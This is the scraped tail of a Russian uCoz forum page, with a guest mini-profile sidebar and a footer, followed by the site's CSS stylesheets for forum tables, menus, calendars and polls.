<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?13.59.153.123" title="Смотреть инфо по IP"><b>13.59.153.123</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>02:47</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbNOkgTU">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.08923 (s760) -->

--- FILE ---
content_type: text/css
request_url: https://makar.at.ua/_st/my.css
body_size: 4409
content:
/* General Style */
a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#0069A9;}

.topLink a:link {text-decoration:none; color:#C1E7FF;}
.topLink a:active {text-decoration:none; color:#C1E7FF;}
.topLink a:visited {text-decoration:none; color:#C1E7FF;}
.topLink a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/901/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #FFFFFF;}

/* ----- */

/* Site Menus */
.uMenuH li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}



.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}

.uMenuV li a:link {text-decoration:none; color:#0069A9}
.uMenuV li a:active {text-decoration:none; color:#0069A9}
.uMenuV li a:visited {text-decoration:none; color:#0069A9}
.uMenuV li a:hover {text-decoration:none; color:#0069A9; font-weight:bold;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#0069A9}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 11px; background: url('') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#106eed;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 0 0 0 17px; background: url('/img/7.png'); height: 20px;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-familyVerdana,:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/901/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#106eed;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#106eed;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/901/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#106eed;}
a.archLink:visited {text-decoration:underline; color:#106eed;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#106eed;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/901/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:visited {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#106eed}
a.archiveDateTitleLink:active {text-decoration:underline; color:#106eed}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#106eed; width:18px;}
.calWdaySe {color:#FFFFFF; background:#0376B8; width:18px;}
.calWdaySu {color:#FFFFFF; background:#0376B8; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:168400;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:0054ff;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:00d2d0;}
a.groupUser:link,a.groupUser:visited,a.groupUser:hover {color:6cc25b;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:cacc2b;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:#7bd900;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:#ff00fc;}
a.groupOther3:link,a.groupOther3:visited,a.groupOther3:hover {color:#931515;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F8F9FA;height:100px;width:300px;border:1px solid #787878;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#CCCCCC;}
.gTableTop {padding:2px;background:url('/img/2.gif') #0273B4;padding-left:20px;padding-bottom:1px;color:#FFFFFF;font-weight:bold;height:30px;font-size:10pt; }
.gTableSubTop {padding:2px;background:url('/img/8.jpg') #7CBD01;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FAFAFA;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAFAFA;}
.gTableLeft {padding:2px;background:#F2F2F2;font-weight:bold;color:#106eed}
.gTableRight {padding:2px;background:#F8F9FA}
.gTableError {padding:2px;background:#FAFAFA;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:8pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#106eed;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#106eed;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#106eed;}
a.forumBarA:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#CCCCCC;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#106eed;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F2F2F2}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AAAAAAheight:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; }
.threadsDetails {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}
.forumOnlineBar {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#106eed;}
a.threadLink:visited {text-decoration:none; color:#106eed;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#F8F9FA;border-bottom:3px solid #787878;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#F8F9FA;}
.postSeparator {height:3px;background:#016CAC;}

.postTdTop {background:url('/img/8.jpg') #7CBD01;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #106eed;}
.codeCloseAll {font-size:7pt; color:#106eed;font-weight:bold;background:#FCFCFC;border:1px solid #106eed;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #106eed;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #106eed;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #106eed;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #106eed;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

.menu {padding:0; margin:0; width:185px; border-top: 1px solid #ccc;} 
.menu li {background-color:#ffffff; margin:0; padding: 6px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

* html .menu li {background-color:#ffffff; margin:0; padding: 3px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

.menu li a {display: block; position: relative; text-decoration: none; padding-left: 6px; font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 11px;color:#000000; margin:0;} 

.menu li ul {display: none; position: absolute; width:180px; left:183px; margin:0; padding:0; top: -1px; border-top: 1px solid #ccc;} 
.menu ul ul { left: 198px; } 

.menu li:hover ul ul, 
.menu li:hover ul li:hover ul ul, 
.menu li.sfHover ul ul, 
.menu li.sfHover ul li.sfHover ul ul { display: none; } 

.menu li:hover ul, 
.menu li:hover ul li:hover ul, 
.menu li:hover ul li:hover ul li:hover ul, 
.menu li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul li.sfHover ul { display: block; } 

.menu li:hover, li.sfHover { background: #d2d2d2 url('http://photoshop-zone.ru/files/wtpix.png'); } 
.menu a:hover {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;color:#4641fd;url('http://photoshop-zone.ru/files/wtrix.png');} 

.in {background-color:#ffffff; background-image: url(arrow2.gif);background-position: right;background-repeat: no-repeat;}

.buttonprofile {border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}
.buttonprofile:hover {background:url('/img/wtpix.png'); border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

input.queryField { 
background: url() no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 23px;}

/* Site Spoiler by yourSoft*/ 
a.bspoiler:link {text-decoration:none;} 
a.bspoiler:visited {text-decoration:none;} 
a.bspoiler:hover {text-decoration:none;} 
a.bspoiler:active {text-decoration:none;} 
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;} 
.bspoilerdtw {margin: 3px; margin-top:1px;} 
/* ----------------- */

/*for smile*/
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}
/*/for smile/*/

.pagesBlockuz2 {color:#2c8a3a;border:0px;margin-bottom:10px;margin-top:10px;} 
.pagesBlockuz2 a:link, 
.pagesBlockuz2 a:visited, 
.pagesBlockuz2 a:hover, 
.pagesBlockuz2 a:active {text-decoration:none;color: #525252;background:#bfe2ff;padding:3px 10px;font-size:11px;font-weight:bold;} 
.pagesBlockuz2 a:hover {background:#277dff;color:#000000;font-weight:bold;} 
.pagesBlockuz2 b {text-decoration:none;background:#4091ff;padding:3px 10px;color:#ffffff;font-size:11px;}

td.forumLastPostTd, 
td.forumIcoTd, 
td.threadIcoTd, 
td.forumNameTd, 
td.threadNametd, 
td.forumPostTd, 
td.threadPostTd, 
td.thread ViewTd, 
td.threadAuthTd, 
td.forumThreadTd, 
td.threadLastPostTd {background: #fff; border: 1px solid #ffffff} 
table.gTable tr:hover td.forumLastPostTd, 
table.gTable tr:hover td.forumIcoTd, 
table.gTable tr:hover td.threadIcoTd, 
table.gTable tr:hover 
td.forumNameTd, 
table.gTable tr:hover td.threadNametd, 
table.gTable tr:hover td.forumPostTd, 
table.gTable tr:hover td.threadPostTd, 
table.gTable tr:hover td.threadViewTd, 
table.gTable tr:hover td.threadAuthTd, 
table.gTable tr:hover td.forumThreadTd, 
table.gTable tr:hover td.threadLastPostTd, 
table.gTable tr:hover td.forumLastPostTd {background: #f0f0f0;}

red {color: red;} 
blue {color: blue} 
orange {color: orange}
Pink {color: Pink}
yellow {color: yellow}
green {color: green}
pur {color: purple}
gray {color: gray}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

--- FILE ---
content_type: text/css
request_url: https://s32.ucoz.net/src/layer1.css
body_size: 6860
content:
:root {
	/* https://www.hexdictionary.com/ */
	/* common all layer */
	--black: #000000;
	--cornflower: #a3bae9;
	--dove-gray: #707070;
	--fuscous-gray: #515151;
	--lightgrey2: #cdcdcd;
	--link-water2: #dee7f6;
	--link-water: #f7f9fd;
	--white2: #ececec;
	--white3: #fdfdfd;
	--white: #ffffff;

	/* layer1 */
	--cadet-blue: #b5b8c8;
	--congress-blue: #15428b;
	--link-water3: #dfe8f6;
	--link-water4: #d7e4f9;
	--mystic: #e3e7eb;
	--perano: #99bbe8;
	--periwinkle2: #c4cee0;
	--periwinkle: #cad9ec;

	--contentBg:var(--link-water);
	--contentBgBorder:var(--perano);
}

.cuzadpn { background:var(--periwinkle) linear-gradient(to top, #8db2e3 1px, #cbdaef 1px, #dce6f5 23px, var(--white) 1px); }
.cuzadpn, .cuzadpn td{font:normal normal normal 8pt/normal Tahoma,'ms sans serif',Arial !important; color:var(--black) !important; }
.cuzadpn form{padding:0; margin:0; }
.cuzadpn input{padding:1px 3px; border:1px solid var(--cadet-blue); background:var(--white) url('/.s/img/wd/1/text-bg.gif') repeat-x 0 0; font-family:Tahoma,Arial; font-size:8pt; color:var(--fuscous-gray); }

.u-menu .xw-mc{background:var(--periwinkle); border-right:1px solid var(--link-water3); border-bottom:1px solid var(--link-water3); border-top:1px solid var(--cornflower); border-left:1px solid var(--cornflower); }
.u-menu .u-menubody{border-left:1px solid var(--link-water3); border-top:1px solid var(--link-water3); border-bottom:1px solid var(--cornflower); border-right:1px solid var(--cornflower); background:transparent !important; }
.u-menuvsep{background:url('/.s/img/wd/1/spr.gif') repeat-x 0 3px; padding:3px 0; }
.u-menuvitem{text-decoration:none!important; position:relative; padding:2px 16px 2px 4px; white-space:nowrap; overflow:visible; line-height:18px; color:var(--black); text-align:left; }
.u-menu .u-menuitemhl{background:var(--link-water2) url('/.s/img/wd/1/menubg.gif') repeat-x scroll 0 0; cursor:pointer; }
.u-menuarrow { background:transparent url('/.s/img/wd/1/ar1.gif') no-repeat scroll center; }
.u-menusetting{background-position:right 5px!important }
.u-menu-new-pm{background:url('/.s/img/ma/newpm.gif') no-repeat 2px 4px; width:18px; height:16px; }

.u-menuh{padding-top:1px; }
.u-menuh .u-menubody{background:transparent}
.u-menuhsep{border-left:2px ridge var(--periwinkle); height:100%}
.u-menuhitem{padding:0; white-space:nowrap; overflow:visible; cursor:pointer; color:var(--black); text-align:left; }
.u-menuh .u-menuitemhl{cursor:pointer; }
.u-menuitemhl .admBarLeft{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 0; }
.u-menuitemhl .admBarRight{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 -21px; }
.u-menuitemhl .admBarCenter{background:var(--link-water2) url('/.s/img/wd/1/tb-btn-sprite.gif') repeat-x 0 -42px; }
.admBarLeft,.admBarRight{width:3px; height:21px; float:left; }
.admBarCenter{height:21px; float:left}
.admBarCenter div{padding:3px 3px 0 3px; font-weight:normal; }

.u-menu a:link,.u-menu a:visited,.u-menu a:hover,.u-menu a:active{text-decoration:none; color:var(--black); cursor:pointer; }

.u-wndmenufr{border-left:1px solid var(--link-water3); border-top:1px solid var(--link-water3); border-bottom:1px solid var(--cornflower); border-right:1px solid var(--cornflower); }
.u-wndmenu{overflow:hidden}
.u-wndmenu .u-menuhitem{padding:2px 6px 2px 6px; white-space:nowrap; overflow:visible; cursor:pointer}
/* ============== */

.x-unselectable{-moz-user-select:-moz-none; }
.x-selectable{-moz-user-select:text}

.x-sh, .x-sh *{overflow:hidden; margin:0; border:0}
.xsl *,.xsr *,.xsb *{height:100%}

.x-sh .xstl{padding-top:6px; background:transparent url('/.s/img/wd/1/shadow-h.png') no-repeat 0 0; }
.x-sh .xsml{background:transparent url('/.s/img/wd/1/shadow-h.png') repeat-y -6px 0; }
.x-sh .xstr{padding-top:6px; background:transparent url('/.s/img/wd/1/shadow-h.png') no-repeat -18px 0; }
.x-sh .xsmr{background:transparent url('/.s/img/wd/1/shadow-h.png') repeat-y -12px 0; }
.x-sh .xsbl{padding-left:6px; background:transparent url('/.s/img/wd/1/shadow.png') no-repeat 0 -12px; }
.x-sh .xsbc{background:transparent url('/.s/img/wd/1/shadow.png') repeat-x 0 -36px; }
.x-sh .xsbr{padding-right:6px; background:transparent url('/.s/img/wd/1/shadow.png') no-repeat right -6px; }

.xt { background:transparent url('/.s/img/wd/1/tool-sprites.gif') no-repeat; }
.xt-close{background-position:0 0; }
.xt-close-over{background-position:-15px 0; }
.xt-mini{background-position:0 -15px; }
.xt-mini-over{background-position:-15px -15px; }
.xt-maxi{background-position:0 -30px; }
.xt-maxi-over{background-position:-15px -30px; }
.xt-rest{background-position:0 -45px; }
.xt-rest-over{background-position:-15px -45px; }
/* .xw-hdr{text-align:left; white-space:nowrap; padding:1px 0 0 0; white-space:nowrap; height:24px} */
.xw-hdr-text { color:var(--congress-blue); }
/* .xw-sps{height:4px; overflow:hidden; position:absolute; width:100%; z-index:1} */
.xw-tsps{height:6px}
.xw-resize .xw-tl{cursor:nw-resize}
.xw-resize .xw-tr{cursor:ne-resize}
.xw-resize .xw-sps{cursor:n-resize}
.xw-resize .xw-ml{cursor:w-resize}
.xw-resize .xw-mr{cursor:e-resize}
.xw-resize .xw-mc{cursor:default}
.xw-resize .xw-bl{cursor:sw-resize}
.xw-resize .xw-br{cursor:se-resize}
.xw-resize .xw-bc{cursor:s-resize}
.xw-dragging .xw-tl{opacity:0.7; }
.xw-tc{background:transparent url('/.s/img/wd/1/top-bottom.png') repeat-x 0 0; overflow:hidden; position:relative; font-size:0; line-height:0; }
.xw-tl{background:transparent url('/.s/img/wd/1/left-corners.png') no-repeat 0 0; padding-left:6px; position:relative; }
